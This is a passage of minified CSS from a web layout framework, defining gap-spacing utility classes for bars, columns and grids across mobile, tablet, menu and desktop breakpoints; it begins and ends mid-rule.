transparent;background-clip:padding-box}.-v-gap-xxl.bar,.-v-gap-xxl.columns,.-v-gap-xxl.grid{margin-top:-120px}.-v-gap-xxl.-v-outer-gap.bar,.-v-gap-xxl.-v-outer-gap.columns,.-v-gap-xxl.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:120px}.-v-gap-xxl.bar>*,.-v-gap-xxl.columns>*,.-v-gap-xxl.grid>*{margin-top:120px}.-h-gap-hg.bar,.-h-gap-hg.columns,.-h-gap-hg.grid{margin-left:-80px;margin-right:-80px}.-h-gap-hg.-h-outer-gap.bar,.-h-gap-hg.-h-outer-gap.columns,.-h-gap-hg.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:80px;padding-right:80px}.-h-gap-hg.bar>*,.-h-gap-hg.columns>*,.-h-gap-hg.grid>*{border-left:80px solid transparent;border-right:80px solid transparent;background-clip:padding-box}.-v-gap-hg.bar,.-v-gap-hg.columns,.-v-gap-hg.grid{margin-top:-160px}.-v-gap-hg.-v-outer-gap.bar,.-v-gap-hg.-v-outer-gap.columns,.-v-gap-hg.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:160px}.-v-gap-hg.bar>*,.-v-gap-hg.columns>*,.-v-gap-hg.grid>*{margin-top:160px}.bar>.item.-fill{-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:0em) and (max-width:39.99em){.bar.-fitted\@mobl{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@mobl>.item{display:table-cell}.bar.-fitted\@mobl>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@mobl>.item.-compress{width:1px}.bar.-fitted\@mobl.-h-align-justify:after{content:none;display:none}.bar.-fitted\@mobl.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@mobl.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@mobl.-v-gap-none{margin-top:0}.bar.-fitted\@mobl.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@mobl.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@mobl.-v-gap-us{margin-top:0}.bar.-fitted\@mobl.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@mobl.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@mobl.-v-gap-xs{margin-top:0}.bar.-fitted\@mobl.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@mobl.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@mobl.-v-gap-xsm{margin-top:0}.bar.-fitted\@mobl.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@mobl.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@mobl.-v-gap-xsmm{margin-top:0}.bar.-fitted\@mobl.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@mobl.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@mobl.-v-gap-sm{margin-top:0}.bar.-fitted\@mobl.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@mobl.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@mobl.-v-gap-xm{margin-top:0}.bar.-fitted\@mobl.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@mobl.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@mobl.-v-gap-smx{margin-top:0}.bar.-fitted\@mobl.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@mobl.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@mobl.-v-gap-md{margin-top:0}.bar.-fitted\@mobl.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@mobl.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@mobl.-v-gap-mdl{margin-top:0}.bar.-fitted\@mobl.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@mobl.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@mobl.-v-gap-mlg{margin-top:0}.bar.-fitted\@mobl.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@mobl.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@mobl.-v-gap-lg{margin-top:0}.bar.-fitted\@mobl.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@mobl.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@mobl.-v-gap-xl{margin-top:0}.bar.-fitted\@mobl.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@mobl.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@mobl.-v-gap-xxl{margin-top:0}.bar.-fitted\@mobl.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@mobl.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@mobl.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@mobl.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@mobl.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@mobl.-v-gap-hg{margin-top:0}.bar.-fitted\@mobl.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:40em) and (max-width:59.99em){.bar.-fitted\@tabl{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@tabl>.item{display:table-cell}.bar.-fitted\@tabl>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@tabl>.item.-compress{width:1px}.bar.-fitted\@tabl.-h-align-justify:after{content:none;display:none}.bar.-fitted\@tabl.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@tabl.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@tabl.-v-gap-none{margin-top:0}.bar.-fitted\@tabl.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@tabl.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@tabl.-v-gap-us{margin-top:0}.bar.-fitted\@tabl.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@tabl.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@tabl.-v-gap-xs{margin-top:0}.bar.-fitted\@tabl.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@tabl.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@tabl.-v-gap-xsm{margin-top:0}.bar.-fitted\@tabl.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@tabl.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@tabl.-v-gap-xsmm{margin-top:0}.bar.-fitted\@tabl.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@tabl.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@tabl.-v-gap-sm{margin-top:0}.bar.-fitted\@tabl.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@tabl.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@tabl.-v-gap-xm{margin-top:0}.bar.-fitted\@tabl.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@tabl.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@tabl.-v-gap-smx{margin-top:0}.bar.-fitted\@tabl.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@tabl.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@tabl.-v-gap-md{margin-top:0}.bar.-fitted\@tabl.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@tabl.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@tabl.-v-gap-mdl{margin-top:0}.bar.-fitted\@tabl.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@tabl.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@tabl.-v-gap-mlg{margin-top:0}.bar.-fitted\@tabl.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@tabl.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@tabl.-v-gap-lg{margin-top:0}.bar.-fitted\@tabl.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@tabl.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@tabl.-v-gap-xl{margin-top:0}.bar.-fitted\@tabl.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@tabl.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@tabl.-v-gap-xxl{margin-top:0}.bar.-fitted\@tabl.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@tabl.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@tabl.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@tabl.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@tabl.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@tabl.-v-gap-hg{margin-top:0}.bar.-fitted\@tabl.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:60em) and (max-width:67.49em){.bar.-fitted\@menu{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@menu>.item{display:table-cell}.bar.-fitted\@menu>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@menu>.item.-compress{width:1px}.bar.-fitted\@menu.-h-align-justify:after{content:none;display:none}.bar.-fitted\@menu.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@menu.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@menu.-v-gap-none{margin-top:0}.bar.-fitted\@menu.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@menu.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@menu.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@menu.-v-gap-us{margin-top:0}.bar.-fitted\@menu.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@menu.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@menu.-v-gap-xs{margin-top:0}.bar.-fitted\@menu.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@menu.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@menu.-v-gap-xsm{margin-top:0}.bar.-fitted\@menu.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@menu.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@menu.-v-gap-xsmm{margin-top:0}.bar.-fitted\@menu.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@menu.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@menu.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@menu.-v-gap-sm{margin-top:0}.bar.-fitted\@menu.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@menu.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@menu.-v-gap-xm{margin-top:0}.bar.-fitted\@menu.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@menu.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@menu.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@menu.-v-gap-smx{margin-top:0}.bar.-fitted\@menu.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@menu.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@menu.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@menu.-v-gap-md{margin-top:0}.bar.-fitted\@menu.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@menu.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@menu.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@menu.-v-gap-mdl{margin-top:0}.bar.-fitted\@menu.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@menu.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@menu.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@menu.-v-gap-mlg{margin-top:0}.bar.-fitted\@menu.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@menu.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@menu.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@menu.-v-gap-lg{margin-top:0}.bar.-fitted\@menu.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@menu.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@menu.-v-gap-xl{margin-top:0}.bar.-fitted\@menu.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@menu.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@menu.-v-gap-xxl{margin-top:0}.bar.-fitted\@menu.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@menu.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@menu.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@menu.-v-gap-hg{margin-top:0}.bar.-fitted\@menu.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:67.5em) and (max-width:85.365em){.bar.-fitted\@desk{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@desk>.item{display:table-cell}.bar.-fitted\@desk>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@desk>.item.-compress{width:1px}.bar.-fitted\@desk.-h-align-justify:after{content:none;display:none}.bar.-fitted\@desk.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@desk.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@desk.-v-gap-none{margin-top:0}.bar.-fitted\@desk.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@desk.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@desk.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@desk.-v-gap-us{margin-top:0}.bar.-fitted\@desk.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@desk.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@desk.-v-gap-xs{margin-top:0}.bar.-fitted\@desk.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@desk.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@desk.-v-gap-xsm{margin-top:0}.bar.-fitted\@desk.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@desk.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@desk.-v-gap-xsmm{margin-top:0}.bar.-fitted\@desk.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@desk.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@desk.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@desk.-v-gap-sm{margin-top:0}.bar.-fitted\@desk.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@desk.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@desk.-v-gap-xm{margin-top:0}.bar.-fitted\@desk.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid 